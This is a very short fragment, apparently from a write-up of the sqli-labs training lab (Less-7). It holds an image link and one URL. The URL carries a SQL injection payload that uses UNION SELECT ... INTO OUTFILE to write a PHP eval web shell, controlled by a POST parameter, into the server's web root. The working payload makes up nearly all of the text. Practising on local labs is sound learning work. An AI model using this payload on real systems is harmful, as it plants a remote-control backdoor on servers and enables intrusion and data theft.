 http://127.0.0.1/sqli-labs/Less-7/?id=-1')) union select 1,2,'<?php @eval($_POST["snow"]);?>' into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\a.php"--
